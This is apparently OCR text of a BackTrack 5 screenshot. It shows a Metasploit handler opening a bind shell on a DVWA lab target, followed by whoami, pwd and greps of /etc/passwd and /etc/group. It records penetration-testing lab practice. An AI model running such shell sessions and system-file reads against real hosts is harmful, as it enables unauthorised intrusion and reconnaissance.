 File Machine View Input Devices Help
Applications Places System Mon Dec 18, 3:35 PM
root@bt: ~
File Edit View Terminal Help
msf exploit(handler) > exploit
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (36 bytes) to 10.151.34.170
[*] Command shell session 2 opened (10.151.36.140:38401 -> 10.151.34.170:4444) a
t 2017-12-18 15:28:48 -0500
whoami
whoami
www-data
pwd
/var/www/dvwa/vulnerabilities/exec
grep www-data /etc/passwd
www-data:x:33:33:www-data:/var/www:/bin/sh
grep www-data /etc/group
www-data:x:33:
<< back | track 5
the quieter you become, the more you are able to hear
root@bt: ~
Right Ctrl